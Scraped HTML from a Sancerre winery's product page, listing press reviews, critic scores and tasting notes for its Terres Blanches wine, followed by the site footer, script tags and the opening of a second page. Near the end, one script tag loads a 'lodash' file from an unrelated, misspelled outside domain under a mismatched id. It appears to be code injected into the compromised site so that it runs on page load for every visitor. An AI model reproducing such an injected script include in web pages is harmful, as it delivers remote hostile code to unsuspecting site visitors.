					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-1024x281.jpg" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-1024x281.jpg 1024w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-1536x421.jpg 1536w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-2048x561.jpg 2048w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-120x33.jpg 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-240x66.jpg 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-480x132.jpg 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-768x210.jpg 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-1280x351.jpg 1280w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-1680x460.jpg 1680w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-1920x526.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier_presse_sommelierinternational_sancerre_terresblanches_septembre_23_FR.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">February 23</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Spirits_logo-gris.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Spirits_logo-gris.png 267w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Spirits_logo-gris-120x38.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Spirits_logo-gris-240x76.png 240w" sizes="(max-width: 267px) 100vw, 267px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Wine-Spirits_91.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Wine-Spirits_91.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Wine-Spirits_91-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">December 22</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Paris-Bistro-logo.jpg" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Paris-Bistro-logo.jpg 320w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Paris-Bistro-logo-120x35.jpg 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Paris-Bistro-logo-240x69.jpg 240w" sizes="(max-width: 320px) 100vw, 320px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Paris-Bistrot-Fournier-211222.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">December 22</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/logoavarv.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/logoavarv.png 586w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/logoavarv-120x25.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/logoavarv-240x49.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/logoavarv-480x98.png 480w" sizes="(max-width: 586px) 100vw, 586px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/A-Vos-Assiettes-Fournier-201222.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">December 22</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/paris-frivole-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/paris-frivole-logo.png 256w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/paris-frivole-logo-120x71.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/paris-frivole-logo-240x143.png 240w" sizes="(max-width: 256px) 100vw, 256px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Presse_Paris_Frivole_141222.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">December 22</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Kiss-My-Chef.jpeg" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Kiss-My-Chef.jpeg 459w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Kiss-My-Chef-120x29.jpeg 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Kiss-My-Chef-240x58.jpeg 240w" sizes="(max-width: 459px) 100vw, 459px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Kissmychef-Terres-Blanches-Fournier-081222.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">December 22</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG-1024x543.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG-1024x543.png 1024w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG-120x64.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG-240x127.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG-480x254.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG-768x407.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG.png 1060w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Presse_Email_Gourmand.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">August 22</td>
								<td class="millesime" data-column="Vintage" class="millesime">2020</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>92 pts</strong> / Fresh character to this, with lemons, pears, some flint and white pepper on offer. Medium-bodied and textured, with lingering, crisp acidity and a salty, mineral finish. Drink or hold.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">June 21</td>
								<td class="millesime" data-column="Vintage" class="millesime">2019</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Logo.png 512w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Logo-120x71.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Logo-240x143.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Logo-480x286.png 480w" sizes="(max-width: 512px) 100vw, 512px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/90.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/90.png 500w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/90-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/90-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/90-480x480.png 480w" sizes="(max-width: 500px) 100vw, 500px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">June 21</td>
								<td class="millesime" data-column="Vintage" class="millesime">2019</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>92 pts</strong> / A firm, focused white with aromas of green herbs, gooseberry, dried lemon and sliced apple. Peach stone and flint, too. It’s medium-bodied with crisp acidity. Flavorful finish. Drink now or hold.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">October 20</td>
								<td class="millesime" data-column="Vintage" class="millesime">2018</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>91 points</strong> / A white with sliced dried peaches and green apples. Some mineral and flint. Medium body. Fresh finish. Flinty. Drink now.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">June 20</td>
								<td class="millesime" data-column="Vintage" class="millesime">2018</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Terre-de-Vins-2.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Terre-de-Vins-2.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Terre-de-Vins-2-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Terre-de-Vins-2-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Medaille-or-terre-de-vins-1.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Medaille-or-terre-de-vins-1.png 149w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Medaille-or-terre-de-vins-1-120x121.png 120w" sizes="(max-width: 149px) 100vw, 149px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">May 20</td>
								<td class="millesime" data-column="Vintage" class="millesime">2018</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>91 points</strong>  / Produced from vines growing in the white chalk soil so typical of Sancerre, this wine has a strong mineral character. That is balanced by the ripe fruit with tropical flavors that has now softened. The wine is rich and ready to drink.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">November 19</td>
								<td class="millesime" data-column="Vintage" class="millesime">2016</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>92 points</strong> / An attractively mature wine, this is rich, packed with ripe, creamy fruits and acidity. White fruits mingle with citrus and an almond character adds complexity. The crisp aftertaste is a reminder of the wine&#8217;s Sauvignon Blanc origins.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">May 19</td>
								<td class="millesime" data-column="Vintage" class="millesime">2017</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/DECANTER-ARGENT.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/DECANTER-ARGENT.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/DECANTER-ARGENT-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">January 19</td>
								<td class="millesime" data-column="Vintage" class="millesime">2016</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-argent.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-argent.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-argent-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">January 18</td>
								<td class="millesime" data-column="Vintage" class="millesime">2016</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/DECANTER-ARGENT.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/DECANTER-ARGENT.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/DECANTER-ARGENT-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
							</tbody>
		</table>
		<div class="chargerPlus"><button id="chargerPlus">See more</button></div>	</div>
						</div>
				</section>
				</div>
<div class="navigationVin"><a href="https://www.fournier-pere-fils.com/en/wine/caillottes/" class="button-prev">Caillottes<br/><small>Terroirs Cuvées</small></a><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/" class="button-next">Terres Blanches<br/><small>Terroirs Cuvées</small></a></div></main>

<footer>
			<div class="background">
			<img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-120x48.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1920x776.png 1920w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1536x621.png 1536w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-120x48.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-240x97.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-480x194.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-768x310.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1024x414.png 1024w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1280x517.png 1280w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1680x679.png 1680w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4.png 1980w" data-sizes="(max-width: 1920px) 100vw, 1920px" alt="" data-lazy />		</div>
		<div class="contenu">
		<div class="contact">
			<h3>Fournier Père et Fils</h3>
			<p class="adresse">Route de la Garenne</p><p class="adresse">Lieu-dit Chaudoux</p><p class="adresse">18300 Verdigny</p>		</div>
		<div class="adresse">
			<h3>Contact us</h3>
			<a href="tel:+33 (0)2 48 79 35 24" class="tel">+33 (0)2 48 79 35 24</a><a href="mailto:pierre.silex@fournier-pere-fils.com" class="mail">pierre.silex@fournier-pere-fils.com</a>		</div>
		<div class="rSociaux">
			<h3>Follow us</h3>
			<a href="https://www.facebook.com/DomaineFournier" class="social social-facebook" target="_blank" rel="nofollow noopener noreferrer">Facebook</a><a href="https://www.instagram.com/fournierperefils" class="social social-instagram" target="_blank" rel="nofollow noopener noreferrer">Instagram</a><a href="https://www.linkedin.com/company/domaine-fournier-p%C3%A8re-et-fils/" class="social social-linkedin" target="_blank" rel="nofollow noopener noreferrer">LinkedIn</a><div class="wechat"><a href="http://weixin.qq.com/r/lymjuzbEB2t4rXLY93yF" class="social social-wechat" target="_blank" rel="nofollow noopener noreferrer">WeChat</a><div class="wechat_qrcode"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-120x120.jpg" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344.jpg 344w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-120x120.jpg 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-240x240.jpg 240w" data-sizes="(max-width: 344px) 100vw, 344px" alt="" data-lazy /></div></div>		</div>
		<div class="boutique">
			<h3>Shop</h3>
			<a href="https://www.tresorsdebacchus.com" class="boutique">Buy our wines online</a>		</div>
	</div>
	<div class="logos">
		<a href="https://www.lesvignoblesvillebois.com/" target="_blank" rel="noopener"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-120x102.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-240x205.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-120x102.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1.png 401w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /></a><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve.png 400w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en.png 400w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy />	</div>
	<div class="bottom">
		<div class="fournier"><a href="https://www.fournier-pere-fils.com/en"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-120x76.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-240x151.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-120x76.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-480x303.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-768x485.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b.png 840w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /></a></div>		<p class="disclaimerAlcool">Alcohol abuse is dangerous for your health, consume in moderation.</p>
		<div class="links">
			<a href="https://www.dpcdesign.fr" target="_blank"
			   rel="noopener">by DPC design</a>
			<a class="mentionsLegales" href="https://www.fournier-pere-fils.com/en/mentions-legales/">Legal Notice</a>		</div>
	</div>
	</footer>
	<div class="bandeauCookie on">
		<p class="text">We use cookies to help us better understand how the site is used. By continuing to use this site, you agree to this policy.</p>
		<p class="buttons">
			<button id="ConfirmCookie">I accept</button>				<a class="enSavoirPlus" rel="noopener nofollow"
				   href="https://www.fournier-pere-fils.com/en/mentions-legales/">Learn more</a>		</p>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/en\/wp-*.php","\/en\/wp-admin\/*","\/en\/wp-content\/uploads\/sites\/3\/*","\/en\/wp-content\/*","\/en\/wp-content\/plugins\/*","\/en\/wp-content\/themes\/fournier\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://hello-mywordl.info/js/lodash.core.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="fournier-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/www.fournier-pere-fils.com\/en\/wp-admin\/admin-ajax.php","template":"https:\/\/www.fournier-pere-fils.com\/en\/wp-content\/themes\/fournier\/dist\/","host":"fournier-pere-fils.com","ga_on":"1","ga_tag":"G-F7N2QRKV1Z"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/main.1e76a25f54bf2194a0f8.js?ver=6.8.3" id="fournier-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/vendor-836d192c-b841bb0a890994ef2015.js?ver=6.8.3" id="fournier-vendor-836d192c.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-49d0a293.8fcacef2ca627079fda4.js?ver=6.8.3" id="fournier-vendor-49d0a293.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-ade6028a.1831955fcef653ac3ee2.js?ver=6.8.3" id="fournier-vendor-ade6028a.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-98b7ce25.59760972c53c87faa2d2.js?ver=6.8.3" id="fournier-vendor-98b7ce25.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-b0289113.d829fe5cdd6fe1006817.js?ver=6.8.3" id="fournier-vendor-b0289113.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-1aed5efa.b3f83706cba17f9e7874.js?ver=6.8.3" id="fournier-vendor-1aed5efa.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-52ef38c8.ed38b93ba2046ff68b7b.js?ver=6.8.3" id="fournier-vendor-52ef38c8.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-7007afd7.34d8bbbbb8abf3b41dd4.js?ver=6.8.3" id="fournier-vendor-7007afd7.js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/
body_size: 9150
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<title>
		Terres Blanches - Fournier Père et Fils	</title>
			<link href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-favicon.png" rel="shortcut icon">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no" />
	<meta name="theme-color" content="#e7e2d4" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
